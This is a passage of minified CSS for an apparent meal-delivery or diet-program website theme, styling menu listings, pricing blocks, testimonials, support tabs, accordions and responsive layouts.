li:before{content:counter(myCounter);counter-increment:myCounter;position:absolute;top:0;left:0;z-index:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.typography .alignment p{color:#484848}.post-content-body{padding-bottom:40px}.page-content > h1:first-child,.post-content-body > h1:first-child,.page-content > h2:first-child,.post-content-body> h2:first-child,.page-content > h3:first-child,.post-content-body > h3:first-child,.page-content > h4:first-child,.post-content-body> h4:first-child,.page-content > h5:first-child,.post-content-body> h5:first-child,.page-content > h6:first-child,.post-content-body> h6:first-child,.comment-content > h1:first-child,.comment-content > h2:first-child,.comment-content > h3:first-child,.comment-content > h4:first-child,.comment-content > h5:first-child,.comment-content > h6:first-child{margin-top:0}.sample-menu-banner h1{margin-top:0;font-family:'Novecento Wide Light',sans-serif;font-size:38px}.sample-menu-banner strong{font-family:'Novecento Wide Light',sans-serif;letter-spacing:1.9px}.sample-menu-block h3{margin-top:0;font-size:25px}.menu-listing h4{margin:0}.menu-listing h4 a{font-size:22px}.menu-listing span{font-size:14px;margin-top:4px}.select-menu-block h3{font-size:25px;margin-top:0}.select-menu-block select{line-height:normal}.food-type h5{margin:0}.weight-loss-block h3{font-size:26px;margin-top:0}.weight-loss-block ul{width:64%;margin:0 auto -22px;line-height:29px}.full-width-testimonial h3{font-size:25px;margin-top:0}.testimonial-wrap h6{margin-top:0}.testimonials h3{font-size:26px;line-height:38px;margin:0 0 20px}.menu-single-banner h2{font-size:30px;margin:0 0 5px;line-height:36px}.banner-text h1{margin-top:0}.how-it-works-block h4{margin:0 0 20px;font-size:22px}.how-it-works-block h5{margin:0 0 20px;font-size:20px}.featured-menu-block h4{margin:0 0 38px;font-size:22px}.featured-menu-block h6{margin:0 0 5px;font-size:16px;text-transform:capitalize}.select-program-block h3{margin:0 0 35px;font-size:25px}.pricing-block h4{margin:0 0 38px;font-size:22px}.pricing-block .select-program-title{padding:0;line-height:39px}.pricing-block h5{font-size:20px;margin:0 0 20px}.full-width-video h2{font-size:31px;margin:0 0 20px}.full-width-video img{height:auto;vertical-align:bottom;max-width:none}.team-member-block h4{font-size:22px;margin:0 0 22px}.team-member-block h6{font-size:18px;margin:0 0 8px}.team-member-block h6 a:hover{color:#ffffff}.team-member-block ul{margin:0}.download-app-wrap h4{font-size:22px;line-height:30px;margin:0 0 12px}.download-app-wrap h2{font-size:45px;margin:0 0 20px}.download-app-wrap p{font-size:17px}.download-from img{max-width:none}.blog-block h4{font-size:22px;margin:0 0 38px}.blog-block h6{margin:0 0 10px}.blog-block h6 a{font-size:18px;line-height:26px;margin:0}.blog-block p{font-size:13px;line-height:19px;margin:0 0 20px}.instagram-block h4{font-size:22px;line-height:30px;margin:0 0 10px}.instagram-block ul{margin:0}.instagram-block ul li{margin:0;padding:0;border:0}.ekko-lightbox .modal-header{display:none}.modal-backdrop{z-index:11111}.ekko-lightbox{z-index:111111}.contact-form h2{margin:0 0 60px;text-align:center;font-size:30px;line-height:44px}.contact-left-text div{line-height:29px;font-size:14px}.featured-menu-carousel h4{margin:0 0 38px;font-size:22px}.widget-area a:hover{color:#60ba62}.bannerwrap{z-index:-1}.banner{overflow:hidden}section{position:relative;z-index:11}.mc4wp-alert p{color:red;margin-top:10px}.banner-image img{max-width:none}.collapse{display:block}.ekko-lightbox-nav-overlay .glyphicon-chevron-left{float:left}.ekko-lightbox-nav-overlay .glyphicon-chevron-right{float:right}.footer-social-links-bottom{display:none}.about-us-content h2{margin:0 0 45px;font-size:30px}.menu-page .wrapper{padding:0}.menu-page header{background:transparent}.menu-page-banner{height:430px}.menu-page-banner img{height:auto}.menu-page-banner .banner-text{top:40%}.menu-page-banner .banner-text p{width:58%;margin:auto;font-size:18px;color:#535353}.block.menu-page-block{padding:90px 0}.menu-left-sidebar .search-section input{border:1px solid #cecece;border-radius:0;padding-right:45px;background-size:16px;background-position:91% 15px}.menu-sidebox-wrap ul{list-style:none;margin:0}.menu-sidebox-wrap ul li{line-height:29px}.menu-sidebox-wrap{margin-bottom:45px;width:100%;float:left}.menu-sidebox-wrap fieldset,.side-cat-list li{margin:0}.menu-sidebox-wrap h6.title{border-bottom:1px solid #e2e2e2;margin-bottom:20px;padding-bottom:25px}.side-cat-list li a,.side-cat-list li span{background-color:transparent;display:block;border:1px solid #ebebeb;margin-bottom:-1px;padding:10px 25px;color:#848484}.side-cat-list li a,.side-cat-list li span:hover,.menu-sidebox-wrap li a.active,.side-cat-list li span.active{background-color:#60ba62;color:#fff}.side-cat-list li a,.side-cat-list li span:hover{transform:translateX(3px);cursor:pointer}.menu-sidebox-wrap .calories-range *,.menu-sidebox-wrap .pricing-range *{transition:initial}.calories-range input,.pricing-range input{padding:0!important;height:initial;width:initial;border:0;padding:0;line-height:inherit;color:#848484;background:none}.calories-range input:focus,.pricing-range input:focus{border:0;box-shadow:none}.madang_popular_pricing,.madang_popular_calories{clear:both}.range-wrap{position:relative;margin-top:20px;color:#000}.range-wrap table{margin:0;border:none;width:auto}.range-wrap td{padding:0 5px 0 0;border:none;font-family:'Novecento Wide Light',sans-serif;font-size:14px;white-space:nowrap}.range-wrap td span{color:#848484}.menu-sidebox-wrap.seller-list{margin-bottom:25px}.seller-list ul li{position:relative;margin-bottom:20px;padding-bottom:20px;width:100%}.seller-list ul li:after{width:110px;content:" ";display:block;height:1px;background-color:#ebebeb;position:absolute;bottom:0}.seller-list ul li figure{cursor:pointer;width:110px;height:90px;float:left;margin:0 20px 0 0;overflow:hidden}.seller-list ul li h6{cursor:pointer;text-transform:none;clear:none;margin:0 0 10px;font-size:15px;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em;line-height:20px}.seller-list ul li h6 + h6{margin:0}.seller-list ul li h6 a{white-space:nowrap}.seller-list ul li h6 a:hover{color:#000}.seller-list ul li h6.price{color:#848484}.seller-list h6.title{margin:0 0 20px}.ingredient-tags li{display:inline-block;margin:0 10px 17px 0;font-size:11px}.ingredient-tags li span{display:block;background-color:transparent;border:1px solid #b7b7b7;padding:8px 15px;line-height:initial;color:#848484;text-transform:uppercase;text-align:center}.ingredient-tags li span:hover{background-color:#60ba62;border-color:transparent;color:#fff;cursor:pointer}.menu-listing-wrap .menu-item-wrap{position:relative}.menu-listing-wrap .menu-item-wrap figure{margin:0}.menu-listing-wrap .menu-item-wrap h4{font-size:20px;margin:0 0 5px;line-height:30px}.menu-listing-wrap .menu-item-wrap h4 a{color:#575757}.menu-listing-wrap .menu-item-wrap span{margin-bottom:20px;font-size:15px}.menu-listing-wrap .menu-item-wrap h4 a:hover,.menu-listing-wrap .menu-item-wrap h4.price,.menu-listing-wrap .menu-item-wrap h3.price{color:#60ba62}.menu-listing-wrap .menu-item-wrap h3.price{font-weight:600;margin:0 0 20px}.menu-listing-wrap .menu-item-wrap .woocommerce-Price-amount{font-size:25px;font-family:'Novecento Wide Light',sans-serif}.menu-listing-wrap .menu-item-wrap .woocommerce-Price-currencySymbol{font-size:25px;display:inline}.menu-listing-wrap .menu-item-wrap .content{padding:20px}.facts-table{margin:5px 0 40px}.facts-table table{width:100%;border:none}.facts-table td{text-align:left;font-family:"Novecento Wide Light",sans-serif;letter-spacing:.05em;color:#575757;line-height:25px;padding:0;border:none}.facts-table td:first-child{border-bottom:1px dotted #ddd}.menu-listing-wrap .menu-item-wrap .facts-table td span{display:inline-block;margin:0}.facts-table td span{padding:0 10px 0 0;position:relative;top:9px;background-color:#fff;white-space:nowrap}.facts-table td + td{text-align:right;width:50px}.facts-table td + td span{padding:0 0 0 20px}.menu-listing-wrap .menu-item-wrap a.btn,.woocommerce .menu-listing-wrap .menu-item-wrap a.btn{display:block;border-radius:0;font-weight:600;background:#ffffff}.menu-listing-wrap .menu-item-wrap a.btn.border-btn-small,.woocommerce .menu-listing-wrap .menu-item-wrap a.btn.border-btn-small{padding:12px 38px}.menu-item{position:relative}.menu-item:hover{z-index:2}.menu-listing-wrap.gd-view .menu-item-wrap .content{min-height:190px}.menu-listing-wrap.gd-view .menu-item-wrap .content .bottom{background:#fff;position:absolute;width:100%;left:0;padding:0 10% 25px;transform:translateY(-10%);opacity:0;height:0;overflow:hidden;box-shadow:0 15px 15px rgba(0,0,0,0.3);-webkit-box-shadow:0 15px 15px rgba(0,0,0,0.3);-moz-box-shadow:0 15px 15px rgba(0,0,0,0.3)}.menu-listing-wrap.gd-view .menu-item-wrap:hover,.menu-listing-wrap.list-view .menu-item-wrap:hover{box-shadow:0 0 15px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.3);-moz-box-shadow:0 0 15px rgba(0,0,0,0.3)}.menu-listing-wrap.gd-view .menu-item-wrap:hover .bottom{transform:translateY(0);opacity:1;height:initial}.menu-listing-wrap.gd-view{margin-bottom:100px}.menu-listing-wrap.list-view,.menu-listing-wrap.list-view .menu-item-wrap{margin-bottom:40px}.menu-listing-wrap.list-view .menu-item-wrap{border:1px solid #ebebeb}.menu-listing-wrap.list-view .menu-item-wrap:hover{border:1px solid #60ba62}.menu-listing-wrap.list-view .menu-item-wrap figure,.menu-listing-wrap.list-view .menu-item-wrap .mid,.menu-listing-wrap.list-view .menu-item-wrap .right{display:inline-block;vertical-align:middle}.menu-item-wrap .mid{padding:4% 4% 0;width:36%;margin-right:45px}.menu-listing-wrap.list-view .menu-item-wrap .mid{vertical-align:top}.menu-item-wrap .mid .facts-table{margin:-5px 0 0}.menu-item-wrap .right{text-align:center}.menu-pegination ul{display:inline-block;margin-top:25px}.menu-pegination ul li{display:inline-block;width:55px;height:55px;margin:0 10px;vertical-align:top}.menu-pegination ul li a,.menu-pegination ul li span{display:block;border:1px solid #cecece;width:100%;height:100%;font-size:20px;line-height:55px;color:#cecece}.menu-pegination ul li a:hover,.menu-pegination ul li.active a,.menu-pegination ul li span{color:#60ba62;border-color:#60ba62;border-bottom:1px solid}.menu-pegination ul li a.prev,.menu-pegination ul li a.next{border:0;padding:0;font-size:40px}.menu-pop-up.modal{background:rgba(0,0,0,0.6);margin:0 15px}.menu-pop-up .modal-body{padding:20px}.menu-pop-up figure{margin:0}.menu-pop-up .inner{padding:40px 20px 50px}.menu-pop-up h3,.menu-pop-up span.price{font-size:30px;color:#000}.menu-pop-up h3{margin-bottom:0;margin-right:20px}.menu-pop-up span.price{color:#60ba62;font-weight:700}.menu-pop-up h3 span{display:block;font-size:20px;color:#848484}.menu-pop-up hr{border-top:1px solid #cecece}.menu-pop-up .content{margin-bottom:25px;font-size:15px;line-height:27px}.menu-pop-up h6{font-weight:600;color:#000;letter-spacing:1px}.menu-pop-up .ingredients ul li{font-size:15px;line-height:25px}.menu-pop-up .facts-table{margin:-10px 0 0;width:75%}.menu-pop-up .btn{display:block;border-radius:0;padding:20px}.health-page .wrapper{padding:0}.health-page header.green{background:transparent}.health-page header.green.scrolled,.health-page header.green .navbar-default .navbar-nav>li>a:after{background:#60ba62}.health-page header.green.scrolled .navbar-default .navbar-nav>li>a:after{background:#fff}.health-banner{height:575px}.health-banner img{height:initial}.health-banner figure:after{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;background:rgba(0,0,0,0.4)}.health-banner .banner-text{z-index:2;color:#fff}.health-banner .banner-text h1 strong{color:#fff}.health-banner .banner-text p{font-size:18px;width:58%;margin:0 auto 60px}.video-pop-up .video-wrap{overflow:hidden}.video-pop-up .video-wrap img.video-bg{position:absolute}.full-width-video .video-wrap .video-bg{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.fun-fact{border:1px;border-style:solid}.fun-fact .box{border-left:1px;border-style:solid;margin-left:-1px;padding:35px 0}.fun-fact .row > div:first-of-type .box{border-left:0}.fun-fact .number{display:block;margin:20px 0;font-size:35px;font-weight:900}.fun-fact h6{width:35%;margin:0 auto;font-size:16px;text-transform:uppercase}.box.border{border:1px solid #cecece}.sucess-story .box .left{padding:4.5% 0 0 6%}.sucess-story .sucess-img img{display:inline-block;margin:0}ul.sucess-slide{margin:auto;list-style:none}ul.sucess-slide li h2{margin-bottom:25px;margin-top:0;font-size:30px;color:#000;text-transform:uppercase;letter-spacing:.05em;font-family:'Novecento Wide Light',sans-serif;line-height:40px}ul.sucess-slide li h2 span{display:block;font-size:17px;color:#848484;text-transform:initial}ul.sucess-slide li p{padding-left:50px;position:relative;font-style:italic;line-height:23px}ul.sucess-slide li p:before{display:block;width:32px;height:32px;position:absolute;left:0;top:8px;content:" ";background:url(images/single-quote.png) no-repeat top left}.sucess-story .bx-controls.bx-has-controls-direction{position:absolute;bottom:10%;left:5%}.sucess-story .bx-wrapper .bx-controls-direction a{position:initial;width:initial;height:initial;display:inline-block;border:1px solid #cecece;margin:0 15px 0 0;padding:8px 30px;border-radius:50px;color:#cecece;outline:0;font-family:'Novecento Wide Light',sans-serif;text-indent:initial}.sucess-story .bx-wrapper .bx-controls-direction a:hover{border-color:#848484;color:#848484}.sucess-story .bx-wrapper .bx-controls-direction a i{font-size:25px;line-height:30px;display:inline-block;vertical-align:top;padding:0 5px}.sucess-story .bx-wrapper .bx-controls-direction a.bx-prev i{padding-left:0}.sucess-story .bx-wrapper .bx-controls-direction a.bx-next i{padding-right:0}.sucess-story .bx-wrapper .bx-controls-direction a.bx-next,.sucess-story .bx-wrapper .bx-controls-direction a.bx-prev{font-size:14px;line-height:29px}.change-wrap div{display:inline-block;margin-right:35px;vertical-align:middle}.change-wrap h6,.change-wrap span.circle,.change-wrap span.gap{display:table-cell;margin:0;vertical-align:middle;line-height:initial}.change-wrap span.circle{width:75px;height:75px;border:1px solid #ddd;border-radius:50%;text-align:center;font-size:20px;font-weight:600}.change-wrap span.circle span{display:block;font-size:15px;line-height:initial;font-weight:initial}.change-wrap h6{margin-right:15px;font-weight:600}.change-wrap span.gap{width:15px}.change-wrap span.circle.red{border-color:#d24d57}.change-wrap span.circle.green{border-color:#60ba62}.change-wrap .btn.sucess{padding:20px;line-height:initial;font-size:18px;text-transform:initial}.change-wrap .btn.sucess i{display:inline-block;margin-right:10px;vertical-align:middle}.how-it-works{margin-bottom:90px}.how-it-works figure{margin-bottom:25px}.how-it-works h3{margin:0 0 20px}.how-it-works h3 strong{font-family:'Novecento Wide Light-Ligh',sans-serif;font-size:25px;font-weight:normal}.how-it-works h6{text-transform:uppercase;color:#000}.how-it-works p{padding:0 10%}.how-it-works .top-text{margin-bottom:80px}.how-it-works .col-sm-3:after{position:absolute;content:"";top:50%;right:-10px;width:21px;height:39px;background:url(images/right-angle.png) no-repeat}.how-it-works .col-sm-3:last-child:after{content:none}.join-block{background:#fbfbfb}.join-block .left-form{padding:initial}.join-block .address input{min-height:85px}.join-block .radio-btn:hover:after,.join-block .radio-btn:focus:after,.join-block .radio-btn.checked:after{background:#60ba62}.join-block .radio-btn.checked span,.join-block .radio-btn:hover:after,.join-block .radio-btn:focus:after,.join-block .radio-btn.checked:after,.join-block .radio-btn:checked span,.join-block .radio-btn:hover span,.join-block .radio-btn:focus span{color:#fff}.join-block h3{margin:0 0 20px}.join-block .checked spann{color:#fff}.join-block h3 strong{font-family:'Novecento Wide Light',sans-serif;font-size:25px}.join-block input:hover[type=submit]{color:#fff;background:#666}.deal-page .wrapper{padding:0}.deal-page header{background:transparent}.deal-page-banner{height:625px}.deal-page-banner img{height:initial}.deal-page-banner .banner-text{top:45%}.deal-page-banner .banner-text h1{margin-bottom:10px}.deal-page-banner h2{margin:0 0 20px;font-family:"Novecento Wide Light",sans-serif;font-size:30px}.deal-page-banner .banner-text h1 strong{letter-spacing:1.9px}.block-wrap{margin-bottom:90px;padding:75px;color:#fff;line-height:22px;overflow:hidden}.block-wrap:last-child{margin-bottom:0}.block-wrap h2{margin-bottom:10px;font-family:"Novecento Wide Light-Bold";margin-top:0;font-size:43px;line-height:50px;text-transform:uppercase;font-weight:900;color:#fff;text-shadow:0 0 10px rgba(0,0,0,0.8);-webkit-text-shadow:0 0 10px rgba(0,0,0,0.8);-moz-text-shadow:0 0 10px rgba(0,0,0,0.8)}.block-wrap table{margin-bottom:40px}.block-wrap p{margin-bottom:20px}.block-wrap .btn.btn-big{padding:20px 60px}.block-wrap .col-sm-5.right{float:right}.block-wrap table{width:70%}.block-wrap table tr td,.deal-page-banner table tr th{padding:0!important;border:none;font-family:'Novecento Wide Light',sans-serif;font-size:14px}.block-wrap table{border:none}.block-wrap .btn-radius{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px}.support-page-banner{height:360px}.support-page-banner .banner-text p{width:40%;margin:0 auto}.support-page-banner h1{margin:0 0 20px;font-size:38px;font-family:'Novecento Wide Light',sans-serif}.support-tab ul.nav-tabs{margin:0 -15px}.support-tab .nav-tabs>li>a{background:transparent;border-width:2px;border-style:solid;margin-bottom:60px;padding:45px 0;font-size:22px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;text-align:center}.support-tab .nav-tabs>li>a span{width:75%;display:block;margin:0 auto}.support-tab .nav-tabs>li.active>a,.support-tab .nav-tabs>li.active>a:hover,.support-tab .nav-tabs>li.active>a:focus,.support-tab .nav-tabs>li>a:hover{border-width:2px;border-style:solid;color:#fff}.support-tab .nav-tabs>li>a i{width:110px;height:93px;display:block;margin:0 auto 30px}.support-tab .nav-tabs>li.active>a i,.support-tab .nav-tabs>li>a:hover i{background-position:45% -105px!important}.support-tab .nav-tabs>li>a:after{content:'';position:absolute;bottom:-62px;left:0;right:0;margin:auto;height:27px;width:50px;background:url(images/tab-active.png) no-repeat bottom center;opacity:0}.support-tab .nav-tabs>li.active>a:after,.support-tab .nav-tabs>li>a:hover:after,.support-tab .nav-tabs>li>a:focus:after{opacity:1}.tab-content-block{background:#fafafa;border:1px solid #e2e2e2;border-width:1px 0;padding:53px 0}.try-block{background:#fafafa;margin-bottom:90px;padding:56px 0}.try-block h3,.try-block .btn{display:inline-block;margin:0;vertical-align:middle}.try-block h3{margin-right:100px}.try-block .btn{padding:20px 80px;font-size:18px}.accordion{margin:0 50px;list-style:none}.accordion li{margin-bottom:30px;list-style:none}.accordion .link{cursor:pointer;background:#f1f1f1;display:block;padding:20px;color:#5e5e5e;font-size:17px;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.accordion li i{position:absolute;top:25px;left:12px;font-size:18px;color:#5f5f5f;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.accordion li i.fa-chevron-down{right:12px;left:auto;font-size:17px}.accordion li.open .link,.accordion li.open i,.accordion li:hover i{color:#fff}.accordion li.open .link,.accordion li:hover .link{color:#fff}.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.accordion li .detail{display:none;padding:30px;background:#f1f1f1;font-size:14px;color:#505050;line-height:20px}.wrapper>header.scrolled{background:#fafafa;width:100%;padding:9px 0 3px;box-shadow:1px 1px 10px 1px #ddd}.wrapper>header.green.scrolled{background:#60ba62}.wrapper>header.scrolled img{transform:scale(.79)}.noscroll .menu,.noscroll .nav-cart{margin-top:5px}.noscroll .nav-right-btn{margin-top:19px}.wrapper>header.noscroll.transparent{background:transparent;border-top:10px solid #000000}.header.green.noscroll{background:#60ba62}.noofset{margin:-87px 0 0}div.topofset .content_search header.page-header,div.program_search header.page-header{position:relative;z-index:12}div.program_search header.page-header h1{margin-top:0}header.page-header{border:0}div.program_search h3{margin:30px 0 10px;font-size:25px}div.program_search ul{margin:0}div.program_search{margin-bottom:55px}.error-404{padding:120px 60px}.error404 .site-content:before{content:" ";position:fixed;background:#f7f6f7 url(images/select-program-image.png) no-repeat right top!important;background-size:cover;padding:0 15px;width:100%;height:100%;margin-top:-18px;opacity:.5;min-height:400px}.error404 h1{font-size:32px}.section-404{text-align:center}.section-404 h2{font-size:32px;line-height:1.1;color:#6f6f6f;margin:0 0 32px}.section-404 p{font-size:30px;line-height:45px;color:#6f6f6f;margin:0 0 50px}.section-404 .btn{margin-bottom:32px}.return-to-shop{display:none;margin:0;padding:32px 0;background:#f7f6f7}.cart-empty{display:none}.woocommerce-cart .woocommerce-message{margin-bottom:0}@media (min-width: 1400px){.block.select-program-block,.pricing-banner{background-size:cover}.instagram-image-row ul{width:100%;margin:0}}@media (min-width: 1200px){.container{width:1180px}}@media (min-width: 768px){.banner{z-index:1;position:relative}main{position:relative;z-index:111;background:#fff;margin-bottom:0}.wrapper>header{z-index:1111}.banner .bannerwrap{width:100%;height:inherit;background:#fff}footer{z-index:0;height:232px;position:relative;width:100%;bottom:0;margin-top:0}.about-us-block article{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (max-width: 1200px){.logo-block figure,.top-description{width:100%}.top-description>p{width:90%}.navbar-default .navbar-nav>li{padding:20px 15px}.nav-right-btn{width:16.66666667%}.nav-right-btn .btn{width:100%;padding:5px 10px}.footer-logo{width:24%;margin-right:3%}.footer-social-links{width:23%}.banner-image{height:280px}.health-banner{height:450px}.banner-image img{width:110%;height:auto}.top-text{width:75%}.subscribe-block .top-text,.subscribe-form{width:70%}footer{height:249px}main{margin-bottom:0}.big-image figure{height:430px}.small-image-wrap figure{height:200px}.about-us-banner.banner-image img{width:135%}.wrapper>header.green .navbar-default .navbar-collapse{padding-left:0}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 7px}.blog-image{height:425px;margin:25px 0}blockquote{font-size:24px;line-height:34px;margin-bottom:20px;padding-left:8%;margin-left:5px}blockquote:before{top:6px;width:37px;height:27px;background-size:100%}.blog-left-content-wrap article{font-size:14px;line-height:26px}.article-tags{margin:10px 0 0}.social-share span,.social-share .social-links{display:block;float:right}.social-share span{margin-bottom:6px;width:100%;text-align:right}.comment-form p.comment-form-author,.comment-form p.comment-form-email{width:47.8%}.btn-tags-big{font-size:14px;padding:5px 18px;border-radius:16px;margin:0 2px}.popular-tags ul li{margin:0 0 3px}.blog-left-content-full div.comment,.blog-left-content-full .comment-respond{margin-left:5%}.menu-item-wrap figure{height:212px;margin-bottom:15px}h4{font-size:20px;line-height:28px}.menu-item-wrap h4{margin-bottom:5px}.food-category{width:22%}.food-ingredients{width:36%}.food-image figure{height:auto}.food-ingredients{width:32%}.food-category{width:24%}.food-type{width:13%;margin-right:3%}.food-listing-row{margin-bottom:26px;padding-bottom:26px}.blog-description h6{font-size:13px;line-height:20px}.blog-description{padding:15px}ul.steps li{padding:0 1.5%}ul.steps li a span{margin-right:5%}ul.steps li.step1{width:23%}.left-form{padding:50px 5% 55px 7%}.select-program-btn a img{height:32px;margin-right:14px}.select-program-btn a{padding:15px;line-height:33px}.select-payment-btns svg{width:30px;margin:-6px 12px 0 0}.select-payment-btn a{padding:12px 20px}.select-payment-btn a span{font-size:16px}.payment-form{width:80%}.menu-single-banner .bannerwrap{width:970px}.img-text-center p{width:80%}.weight-loss-block ul{width:74%}.pricing-banner .banner-text{width:970px}.newsletter-popup .modal-body{padding:40px 50px}.newsletter-inner{width:100%}.newsletter-popup .modal-body h2{width:80%}.carousel-container{width:940px}#carousel{height:366px}.carousel-feature .carousel-caption p{width:100%}.home-banner{height:500px}.support-page-banner .banner-text p{width:60%}.support-tab .nav-tabs>li>a{font-size:20px}.cat-wrap{height:initial}.cat-wrap a span{font-size:16px}.banner-image.menu-page-banner{height:400px}.menu-item-wrap .mid{padding:2% 2% 0;width:34%;margin-right:10px}.menu-listing-wrap .menu-item-wrap span{margin-bottom:10px;font-size:14px;line-height:initial}.menu-listing-wrap .menu-item-wrap a.btn.border-btn-small{padding:10px 20px}.menu-listing-wrap .menu-item-wrap h4{font-size:18px;line-height:initial}.cart-steps ul.steps{padding:0;text-align:left}.cart-steps ul.steps li{display:block;margin:5px 0}.cart-steps ul.steps a span{margin-right:10px}.cart-steps ul.steps li.step1,.cart-steps ul.steps li.step2,.cart-steps ul.steps li.step3{width:100%}.fun-fact h6{width:100%}.change-wrap span.circle{width:60px;height:60px;font-size:16px}.change-wrap span.gap{width:5px}.change-wrap div{margin-right:20px}ul.sucess-slide li h2{margin-bottom:10px}ul.sucess-slide li p{line-height:20px}.sucess-story .bx-controls.bx-has-controls-direction{bottom:6%}.change-wrap .btn.sucess{padding:15px;font-size:15px}.block-wrap{margin-bottom:60px;padding:40px}.block-wrap h2{font-size:28px;line-height:30px}.block-wrap .btn.btn-big{padding:15px 30px}.woocommerce-cart .cart-steps ul.steps li,.woocommerce-checkout .cart-steps ul.steps li{display:block;width:100%;float:left;text-align:left;margin:5px 0}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:#fff}}@media (max-width: 1050px){.download-popup .modal-dialog{width:900px}.download-popup .modal-body{padding:15px 4% 0}.download-popup .download-app-text{width:66%}.contact-block form fieldset:first-child{width:48.1%}.contact-block form fieldset:last-child{width:232px}.banner-text h1{line-height:45px;margin-bottom:10px}}@media (max-width: 992px){.steps-wrapper ul li a{display:block;width:100%;float:left}.steps-wrapper ul li{display:block;padding:10px 0 0;height:30px;clear:both;text-align:left}.team-member-block .top-text-header p,.payment-form,.download-popup .left-mobile img{width:100%}.top-text-header,.blog-block .top-text-header{margin-bottom:25px}.menu-block .container-fluid{padding-left:0}.mean-bar{margin:7px 0 0}.navbar-collapse{padding-right:10px}.logo-block figure{margin-top:6px}.testimonials-block .testimonials{margin-top:0}.subscribe-form button{padding:15px}.how-it-works-block .feature-item-wrap{padding:0}.top-text-header h4{margin-bottom:12px}.footer-logo img{margin:auto}section.block.instagram-block,.block.blog-listing-block{padding-bottom:0}.download-app-wrap{padding-left:3%}.comment{margin-left:0}.footer-links-col,.footer-social-links ul{text-align:center}.footer-social-links,.review-left,.review-right{padding-left:15px}h1,h2,h3,h4,h5,h6{margin-bottom:12px}.about-us-block article,.image-grid-row{margin-bottom:10px}.features-item{margin-bottom:60px}.top-description h2,.contact-right-form fieldset,.comment-form p{margin-bottom:20px}.comment-form p.comment-form-author{margin-right:14px}.top-description>p,.contact-form h2,.search-section{margin-bottom:35px}.about-us-content{padding-bottom:60px}.comment .children{padding-left:8%}.blog-banner figure:before{height:102%;top:-5px}.price-box-wrap p{padding:0 10px}.top-text{margin:0 auto 40px}.block.featured-menu-block{padding-top:0}.download-app-block{padding:60px 0 30px}.navbar-default .navbar-nav>li{padding:20px 5px}.menu-block{padding:0;width:57%}.nav-right-btn .btn{padding:5px 8px;font-size:10px}.banner-image img{width:142%}.top-text{width:80%}.block,.blog-block{padding:60px 0}.subscribe-form input{padding:15px 25px}.footer-logo{width:30%;margin:0 0 20px}.footer-social-links{width:35%;padding-left:0}footer{height:296px}main{margin-bottom:0}.bottom-footer{padding:15px 0}.footer-menu{width:100%;border-top:1px solid #ededed;padding-top:20px}.big-image figure{height:326px}.small-image-wrap figure{height:156px}.small-image-group .row{margin:0 -7px}.small-image-group{padding-right:7px}.small-image-wrap{padding:0 7px;margin-bottom:14px}.big-image{padding-left:7px}.about-us-block article p{padding:0 25px}.media-partner{padding:35px 0 25px}.about-us-banner.banner-image img{width:157%}.contact-right-form input,.contact-right-form select,.contact-right-form textarea{padding:10px 15px}.contact-right-form .btn{padding:8px;font-size:14px}.navbar-default .navbar-nav>li>a{font-size:11px}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 3px}.search-section form input{padding:8px 20px;background-position:94% 9px;background-size:14px}.blog-image{height:285px}blockquote{font-size:20px;line-height:28px}blockquote:before{width:26px;height:19px}.comment-form input,.comment-form textarea,.comment-form select{padding:15px}.form-submit input#submit{font-size:17px;padding:10px 13.8%}h5{font-size:19px}.menu-item-wrap figure{height:158px}.menu-item-wrap h4{font-size:15px;line-height:21px}.food-image{width:18.3%;margin-right:2.55%}.food-type{width:19%;margin-right:4%}.food-ingredients{width:32%;margin-right:0}.food-category{width:22%}.food-category .border-btn-small:first-child{margin-bottom:5px}.how-it-works-block .feature-item-wrap h5{font-size:17px;line-height:25px}.left-image-block figure img{margin-left:-250px}.right-form-block h3{font-size:23px;line-height:34px}.right-form-block{width:49.6%}.team-member-col{float:left}.testimonials-block .testimonials{background:rgba(255,255,255,.7);width:66%;padding:10px 15px 20px}.testimonials-block .testimonials li{width:100%}.testimonials-block .testimonials li p{line-height:22px;color:#575757;margin-bottom:20px}.home-banner .banner-text h1{font-size:40px;line-height:51px}h3{font-size:18px;line-height:27px}.left-form{padding:50px 4% 55px}.left-form h5{font-size:14px;line-height:24px}.select-program-btn a span{font-size:14px}.select-program-btn a img{height:24px;margin-right:10px}.select-program-btn a{padding:13px;line-height:21px}.select-payment-btns svg{margin:-6px 8px 0 0;width:22px}.select-payment-btn a span{font-size:14px}.select-payment-btns .select-payment-btn{width:30.5%}.select-payment-btn a{padding:5px 20px}.menu-single-banner .bannerwrap{width:750px}.top-description h3.no-sub-text{margin-bottom:30px}.img-text-center p{width:90%}.weight-loss-block ul{width:100%}.nav-tabs>li>a{padding:30px 34px;font-size:27px}.pricing-banner .banner-text{width:750px}.pricing-block .top-text-header{margin-bottom:55px}.download-popup .modal-dialog{width:710px}.download-popup .left-mobile{width:34%}.download-app-text h1{font-size:30px;line-height:38px}.download-popup .contact-block form fieldset:last-child{width:172px}.download-popup .contact-block form fieldset:last-child input[type=submit]{font-size:14px;padding:15px}.download-popup .contact-block input{padding:14px}.download-app-wrap .contact-block{margin-bottom:40px}.download-popup .modal-body{padding:15px 4% 20px}.newsletter-popup .modal-body{padding:20px 30px}.newsletter-popup .modal-dialog{width:72%}.newsletter-popup .modal-body h1{font-size:35px;line-height:45px;margin-bottom:5px}.newsletter-popup h2{font-size:27px;line-height:35px}.carousel-container{width:710px}#carousel-left{left:15%}#carousel-right{right:15%}#carousel{height:336px}.btn.border-btn-small.cart-btn{padding:10px}.tab-content-block{padding:25px 0 10px}.accordion{margin:0}.accordion li{margin-bottom:20px}.accordion .link{padding:15px;font-size:15px}.accordion li 